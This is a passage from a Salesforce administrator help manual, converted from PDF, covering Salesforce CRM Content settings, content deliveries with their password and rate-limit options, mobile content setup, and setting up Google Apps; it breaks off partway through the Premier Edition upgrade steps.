- **•** From the right-click menu you can choose the **Fit Width** option to expand the width of the document or the **Fit Full Page** option to view the whole page of the document. The fit width icon  $(+)$  and fit full page icon  $(+)$  are also available on the toolbar.
- **•** From the right-click menu you can choose the **Full Screen** option to view the document in full screen mode or the **Exit** option to exit full screen mode. The full screen icon  $($ ...) and exit icon  $($ ...) are also available on the toolbar.
- **From the right-click menu you can <b>Zoom In** or **Zoom Out**. The zoom-in icon (  $\odot$  ) and zoom-out icon (  $\odot$  ) are also available on the toolbar.
- **•** You can use the scroll bar to move continuously through a document without needing to click the **Next Page** and **Previous Page** icons. Continuous scrolling is not available in preview mode or for PowerPoint documents in any mode.
- **•** You can use the keyboard arrow keys to navigate page-by-page through a document. Click on the document viewer and use the keys as follows:
	- **–** Right-arrow key: moves a PowerPoint document forward one slide and moves a PDF, Word, or Excel document forward one page.
	- **–** Left-arrow key: moves a PowerPoint document backward one slide and moves a PDF, Word, or Excel document backward one page.
	- **–** Up-arrow key: moves a PowerPoint document forward one slide and scrolls a PDF, Word, or Excel document up the page.
	- **–** Down-arrow key: moves a PowerPoint document backward one slide and scrolls a PDF, Word, or Excel document down the page.

Navigating with keyboard-arrow keys is not available in preview mode.

#### **Enable Office 2007 previews in Content—Pilot**

If this option is checked, Microsoft Office 2007 files, including PowerPoint, Word, and Excel can be previewed in their entirety in Salesforce CRM Content and Chatter. In Salesforce CRM Content you do not need to download a large document to determine if its content is relevant to you. The content details page provides document details at a glance, including document title, author, description, tags, libraries, comments, votes, versions, subscribers, and downloads. If the document is a Microsoft PowerPoint, Word, Excel, or Adobe® PDF file, you can preview the entire file in your browser without downloading it. Some aspects of files may not be displayed in previews. Copy-protected PDFs can't be previewed.

You can also preview files in Chatter feeds, from the Files tab, from a file detail page, and from group and profile file lists.

Note: If this option is unchecked after Office 2007 previews have been generated, those previews will no longer be available.

#### **Show Chatter files in Salesforce CRM Content**

If this option is checked, searches in Salesforce CRM Content include files from Chatter. The search drop-down list on the Content and Libraries tabs, and the filters on the Content tab include **All Files**, **Chatter Files**, and **My Chatter Groups**.

If this option is not checked, searches in Salesforce CRM Content don't include files from Chatter. The search drop-down list on the Content and Libraries tabs, and the filters on the Content tab include **All Libraries**, **Personal Library**, and any shared libraries the user is a member of.

SEE ALSO:

[Customize Salesforce CRM Content](#page-3179-0) [Allow Content Previews in Link Posts](#page-3191-0)

#### <span id="page-3191-0"></span>Allow Content Previews in Link Posts

Posts that contain rich media links are converted into embedded videos, images, and rich article previews.

You must enable Chatter before you can enable link previews.

The rich media content is provided by Embed.ly, a third-party service. We don't share any content, user, organization, or account data with Embed.ly. We only share the URLs that are on the domain whitelist. Additionally all of our URL requests pass through a Salesforce proxy, meaning Embed.ly never receives calls directly from the client and therefore doesn't have information about who's making the URL request.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** Click **Edit**.
- **3.** Select **Allow Rich Link Previews**.
- **4.** Click **Save**.

Post with links to rich media content are rendered as a preview, including thumbnails, descriptions and video players for video URLs. If a post doesn't render a link as a rich preview in the feed, the URL domain for that link either isn't supported or Embed.ly was unable to return the preview content for the URL.

Rich media previews are enabled by default. If you disable rich media previews, users can only preview videos from the YouTube community.

SEE ALSO:

[Customize Content Settings](#page-3189-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

Salesforce CRM, Approvals, Chatter email notifications, Chatter Invitations, and customer invitations are not available in **Database.com**.

#### USER PERMISSIONS

To enable Chatter:

**•** "Customize Application"

# Content Deliveries

# <span id="page-3192-0"></span>Set Up Content Deliveries

A content delivery allows you to easily convert documents such as Microsoft® PowerPoint and Word files into an optimized web-based version for easy online viewing. Once you create your delivery, you can send its encrypted URL to any recipient, such as leads, customers, partners, and colleagues, and then track how often the content is viewed or downloaded. Content deliveries are available in Salesforce Classic only. However, Lightning Email generates delivery-based links as email attachments for Lightning Experience users who have access to the Content Deliveries feature.

In addition to tracking, content deliveries provide several benefits over sending files as attachments, such as giving you control over how long the delivery is available to viewers and whether a viewer can download a file or see it online only. By default, a content delivery shows the most recent version of the file being delivered.

Create content deliveries from the Content Deliveries related list on most Salesforce objects. Salesforce CRM Content users can also create a content delivery from the content details page or the Related Content related list.

To enable or disable content deliveries for your organization:

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To enable or disable content deliveries:

**•** "Customize Application"

- **1.** From Setup, enter *Content Deliveries* in the Quick Find box, then select **Content Deliveries** and select or deselect the Enable Creation of Content Deliveries for Chatter Files checkbox. If you don't have access to the Content Deliveries feature, contact Salesforce Customer Support to activate it.
- **2.** To let users create and share links to Chatter files, click Enable Creation of Content Deliveries for Chatter Files.
- **3.** Choose a default option for content-delivery passwords. Because content-delivery URLs can be sent to leads, customers, or any unauthenticated user, Salesforce recommends requiring password protection if your users will send confidential documents via content delivery. The options below allow you to select an organization-wide default for content-delivery password protection.
	- **• Password protection is optional and defaults to OFF**—If this option is selected, users can choose to require a password when they create a content delivery, but the Require Password to Access Content field on the create-delivery wizard is not checked by default.
	- **• Password protection is optional and defaults to ON**—If this option is selected, the Require Password to Access Content field on the create delivery wizard is checked by default. Users can uncheck the option if they do not want to require a password.
	- **• Password protection is required**—If this option is selected, a password is generated each time a content delivery is created. Users cannot opt out of the password requirement.

### Note:

- **•** If you choose to require a password, users who create a content delivery will receive a password when the delivery is generated; users must send the password and the delivery URL to delivery recipients. Delivery recipients are prompted for the password when they click the content delivery URL.
- **•** Content delivery passwords display with the content-delivery URL when the delivery is created. You can also access the password on the delivery detail page for the life of the content delivery.

When content delivery is enabled, all users should add the Content Deliveries related list to their page layouts for leads, business accounts, contacts, opportunities, cases, campaigns, or custom objects. All Salesforce CRM Content users will see a **Deliver Content** option on each content details page.

#### <span id="page-3193-0"></span>Implementation Tips

- **•** To ensure quality of service, the total number of content-delivery views allowed within a 24-hour period is limited to 20,000. Also, the amount of bandwidth allocated to content deliveries is limited to 10 GB within a 24-hour period. If a recipient tries to view a delivery when a rate limit has been exceeded, a notification displays that asks the viewer to try again later. Salesforce may be able to increase rate limits on an exception basis. For more information, contact your sales representative.
- **•** When you create a content delivery, Salesforce copies the original file and creates a new version of that file specifically for online viewing. Note the following information concerning supported file types:
	- **–** Microsoft® Office 97 through Microsoft Office 2007 Word, Excel, and PowerPoint files are supported for online views.
	- **–** Adobe® PDF files are supported for online views, but copy-protected PDFs are not.
	- **–** JPG, BMP, GIF, and PNG are supported for online views.
	- **–** Any document over 25 MB is not supported for online views.

You can create a content delivery with any file type, but if the file type is not supported for online viewing, your recipient can only download the document in its original file format.

- **•** Always preview your content delivery before sending the URL to recipients. In some cases, formatting in the original file, such as colors and non-standard fonts, may not display properly in the online version. If you are not happy with the quality of the online version, the content delivery wizard gives you the option of making your content available for download in its original file format.
- **•** Content deliveries require Adobe Flash version 9.0.115. If a recipient does not have Flash installed, a download option displays.
- **•** Customer Portal and partner portal users cannot create content deliveries.
- **•** Only the creator of a content delivery can delete the delivery record or edit details such as the expiration date.
- **•** Each time a content delivery's URL is clicked, Salesforce records the click as one view and distinguishes between internal and external views. An internal view is a view by a Salesforce user, for example, clicking the delivery URL on the delivery detail page or the View option on the Content Deliveries related list is an internal view. The Content Deliveries related list provides a count of all views for each delivery. Open the delivery details page to see information about a specific view.

Note: For password-protected content deliveries, a view is recorded when the recipient clicks on the delivery URL regardless of whether he or she enters the password and views the delivery.

**•** Salesforce CRM Content users can deliver content from shared libraries or a personal library.

#### Best Practices

- **•** After creating a content delivery, always preview it before sending the URL to your recipients to ensure that the formatting in the original file displays properly in the online version. For example, colors and non-standard fonts may not display properly in the preview player. If you are not happy with the quality of the online version, click **Previous** and choose to make your content available in its original file format or as a PDF file only. Your recipients will be able to download the file, and you can track whether the file was downloaded on the delivery detail page.
- **•** Animation and timings in PowerPoint files are not supported in the content delivery's online version. Hyperlinks in all file types are also unsupported. See the [implementation tips](#page-3193-0) for a complete list of supported file types.
- **•** If you are a Salesforce CRM Content user and want recipients of your content delivery to always see the latest version of a file rather than the version available on the delivery-creation date, open the delivery detail page and click **Edit**. Select the Content Delivery Opens Latest Version checkbox.
- **•** If you select Notify Me of First View or Download, you will receive an email when the content delivery is viewed for the first time.

#### Storage Implications

In Salesforce CRM Content, file storage is consumed when content is published to shared libraries or saved to a private library. Creating content deliveries does not have an additional affect on storage limits, but users who frequently upload files to their personal libraries for the purpose of content delivery should consider their organization's file-storage limits. Administrators can use reporting to identify which users are consuming the most storage and which files are largest in size.

For non-Salesforce CRM Content users, file storage is consumed each time a content delivery is created. Once uploaded to Salesforce, a file cannot be reused for multiple content deliveries. Creating multiple content deliveries with the same file requires uploading the file each time. Deleting a content delivery deletes the source file in Salesforce, thus increasing file-storage space.

#### SEE ALSO:

[Set Up Salesforce CRM Content](#page-3175-0) [Content Delivery Fields](#page-3194-0)

# <span id="page-3194-0"></span>Content Delivery Fields

The following table provides a description of the fields (in alphabetical order) that make up a content delivery. These fields are located on the create-delivery wizard, the Content Deliveries related list, or the delivery details page.



Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

Salesforce CRM Content available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions







SEE ALSO:

[Set Up Content Deliveries](#page-3192-0)

# Setting Up Salesforce CRM Content for Salesforce Classic Mobile

Note the following about how Salesforce CRM Content is implemented in Salesforce Classic Mobile:

- Content record information is synchronized to the device; however, the files associated with the content records are not. This allows users to deliver content from the app even when a file is too large to be downloaded to a mobile device.
- **•** Users can't search for a specific piece of content in the app. They can only share the content available on the Content tab, which is automatically synchronized to their device based on the filters in their assigned mobile configuration.
- **•** Users can't view a list of their subscribed content in the app. They also can't filter the list of records on the Content tab based on a particular library.
- **•** While users can preview and share content from the app, they can't update the file associated with a content record. If they have the required permissions, they can edit the fields on the content detail page.
- **•** Users must have a data connection to preview and deliver content. Without a data connection, they can only view the content detail page.
- **•** Content in Salesforce Classic Mobile is only supported on BlackBerry and iPhone devices.
- **•** Content is not available in the free version of Salesforce Classic Mobile.
- **•** You can't block mobile permissions for the content object. Currently, the content object in Salesforce Classic Mobile is read-only.
- **•** You can't edit the mobile page layout for the content object. The content detail page in the app is hard-coded to display only a few fields.

To set up Content for a Salesforce Classic Mobile configuration:

**1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**, and then click the name of a mobile configuration.

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except

**Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

#### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile data sets:

**•** "Manage Mobile Configurations"

- **2.** In the Data Sets related list, click **Edit**.
- **3.** Click **Add...**.
- **4.** In the popup window, select Content, then click **OK**.
- **5.** Use field filters to specify which content records are synchronized.

Because users can't search for content in the Salesforce Classic Mobile app, it's essential to set up filters that make important content available on the device. You can't create filters based on libraries or subscriptions, but here are a few options for setting up useful filter conditions:

- **• Date:** Filter on the Last Modified Date, Content Modified Date, or Created Date fields. Use special date values like LAST 90 DAYS or LAST 180 DAYS to ensure that recently updated content records are synchronized.
- **Owner:** Filter on the author if certain people in your organization are responsible for publishing content.
- **•** File Type: Filter on certain types of documents. For example, your opportunity team might generally be interested in presentations or PDF documents.
- **• Custom Fields:** If you created custom content fields that help you categorize your content, filter on the custom fields. For example, if you built a Functional Use field with picklist values, you could set up a filter condition where Functional Use equals *Sales*.
- **6.** Optionally, prevent content records from consuming all the memory on a mobile device by selecting the second radio button under Set Max Record Limit and entering the maximum number of content records this configuration can transfer to mobile devices. Use the Order By and Sort drop-down lists to specify which records are synchronized if the data size limit for your mobile configuration is exceeded.
- **7.** Click **Done**.

SEE ALSO:

[Setting Up Salesforce Classic Mobile](#page-949-0) [Set Up Salesforce CRM Content](#page-3175-0)

# Google Apps

# <span id="page-3198-1"></span>Getting Started with Salesforce and Google Apps

Google Apps is a suite of on-demand communication and collaboration services hosted by Google and designed for business users. If your organization has a Google Apps account, Salesforce administrators can enable Google Docs, Gmail, and a host of Google-related AppExchange apps—customized for use within Salesforce.

# Step 1: Creating a Google Apps Account

Create a Google Apps account for your organization using one of the following methods:

- **•** From Setup, enter *Google Apps* in the Quick Find box, select **Google Apps Settings**, and click **Sign Up** to launch the account-creation page on the Google website. You are prompted to register your organization's domain name or purchase a new domain name from Google. A domain is the portion of a website's URL that follows the "www." Follow Google's steps to configure your new or existing domain and set up your Google Apps account.
- **•** If your organization purchased the Salesforce and Google Apps Supported feature, from Setup, enter *Premier Setup* in the Quick Find box, then select **Premier Setup** to create a new Google Apps Premier Edition account or upgrade your existing Standard Edition account to Premier Edition. For details, see [Getting Started With Salesforce and Google Apps Supported](#page-3200-0).
- Note: Google Apps in Salesforce supports Google Apps business accounts but not consumer accounts. You can identify a consumer account by the "gmail.com" domain in an email address; for example, *myname*@gmail.com is a consumer account. The Google Apps domain you set up in Salesforce must be the domain you registered with Google for your organization; for example, *mycompany*.com is a business rather than consumer account.

# Step 2: Configuring Google Apps Domain Settings

- **1.** On the Google Apps Settings page in Salesforce, click **Edit**.
- **2.** Choose a user for the Google Apps Administrative Contact field. This person is the point of contact for Google Apps users in your organization; specifically, if a user cannot access a Google Apps service, he or she is directed to contact the Google Apps Administrative Contact. The Google Apps Administrative Contact does not need to be the same person who is registered as your organization's Google Apps administrator with Google, but only the Google Apps administrator can create new Google Apps users on your domain.
- <span id="page-3198-0"></span>**3.** Enter the Google Apps Domain that you registered with Google. For example, if your company's URL is http://www.acme.com and you created a Google Apps account for the acme.com domain, enter *acme.com* in the Google Apps Domain field.
- **4.** Click **Save**.

# Step 3: Activating Google Apps Services

**1.** In the Activate Google Apps Services section on the Google Apps Settings page, locate the Google Apps service(s) that you want to activate.

#### EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To view and modify Google Apps domain settings:

**•** "Customize Application"

To activate or deactivate Google Apps services:

**•** "Customize Application"

To install or uninstall Force.com AppExchange packages:

**•** "Download AppExchange packages"

To export a list of users to Google to create Google Apps accounts:

**•** "Customize Application"

- **2.** Click **Edit** or **Install** to activate a service. In the Action column, **Edit** corresponds to Google Apps services that are already integrated in Salesforce, and **Install** corresponds to uninstalled Force.com AppExchange apps. Integrated Google Apps services include:
	- **•** [Add Google Docs to Salesforce](#page-3205-0)
	- **•** [Gmail to Salesforce](#page-3206-0)
	- **•** [Gmail Buttons and Links](#page-3206-1)
	- **•** [Google Talk Sidebar Component](#page-3207-0)

Important: Google Talk within Salesforce is no longer available. For alternative ways to use Google Talk, see [the Google](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666) [Talk online help.](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666)

For descriptions of the Google-related AppExchange apps, visit<http://sites.force.com/appexchange>.

# Step 4: Creating Google Apps Users

Activating Google Apps services in Salesforce makes the services visible to all users in your organization, but a user cannot access a service unless he or she has a Google Apps account on your organization's domain. The Google Apps administrator registered with Google can create these additional accounts. For more information, see [Creating Google Apps Accounts.](#page-3204-0)

SEE ALSO:

[Getting Started With Salesforce and Google Apps Supported](#page-3200-0) [Set Up Google Apps in Salesforce](#page-3202-0) [Activate Google Docs in Salesforce](#page-3205-0) [Using Gmail in Salesforce](#page-3206-2)

# <span id="page-3200-0"></span>Getting Started With Salesforce and Google Apps Supported

The Salesforce and Google Apps Supported feature includes a Google Apps Premier Edition account for your organization. In Salesforce, you can create that account or upgrade from an existing Google Apps Standard Edition account to Google Apps Premier Edition.

After you create a new Google Apps Premier Edition account or upgrade your existing Google Apps Standard Edition account in Salesforce, the Premier Setup page displays your organization's domain name, the number of Google Apps Premier Edition licenses available to your organization, and, if applicable, the status of your upgrade.

# Creating a New Google Apps Premier Edition Account

If your organization does not have a Google Apps account, complete the following steps to register a Google Apps Premier Edition account and enable Salesforce and Google Apps:

- **1.** From Setup, enter *Premier Setup* in the Quick Find box, then select **Premier Setup**.
- **2.** Complete the fields in Column A:



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To create a new Google Apps Premier Edition account in Salesforce:

**•** "Customize Application" OR

> Google Apps Administrative Contact

To upgrade Google Apps Standard Edition to Google Apps Premier Edition in Salesforce:

**•** "Customize Application" OR

> Google Apps Administrative Contact



#### **3.** Click **Create New Premier Account**.

- **4.** To enable Salesforce and Google Apps, from Setup, enter *Google Apps Settings* in the Quick Find box, then select **Google Apps Settings**.
- **5.** Choose a user for the Google Apps Administrative Contact field. This person is the point of contact for Google Apps users in your organization; specifically, if a user cannot access a Google Apps service, he or she is directed to contact the Google Apps Administrative Contact. The Google Apps Administrative Contact does not need to be the same person who is registered as your organization's Google Apps administrator with Google, but only the Google Apps administrator can create new Google Apps users on your domain.
- **6.** Verify that the Google Apps Domain field contains the domain name you registered with Google.
- **7.** Activate Google Apps services in Salesforce. For more information, see [Activating Google Apps Services.](#page-3198-0)
- **8.** Create users for your organization's Google Apps account. For more information, see [Creating Google Apps Accounts.](#page-3204-0)

Note: The number of Google Apps Premier Edition accounts you can create is limited to the number of licenses your  $\mathbb{Z}$ organization purchased with the Salesforce and Google Apps Supported feature.

# Upgrading to a Google Apps Premier Edition Account

Complete the following steps to upgrade your organization's existing Google Apps Standard Edition account to a Google Apps Premier Edition account.

- **1.** From Setup, enter *Premier Setup* in the Quick Find box, then select **Premier Setup**.
- **2.** Complete the fields in Column B:

